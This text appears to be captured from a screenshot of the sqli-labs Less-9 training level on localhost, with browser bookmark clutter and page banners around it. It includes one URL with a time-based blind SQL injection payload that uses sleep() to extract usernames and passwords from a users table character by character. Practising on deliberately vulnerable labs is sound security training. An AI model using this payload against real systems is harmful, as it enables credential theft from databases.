 Less-9 Blind- Time based- Single
2024年3月安排
详细sqli-labs（1-65）通关讲解-CS
localhost:8080/sqli-labs/Less-9/?id=1%27%20and%20if(ascii(substr((select%20group_concat(username,password)%20from%20users),1,1))>50,sleep(5),1)--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9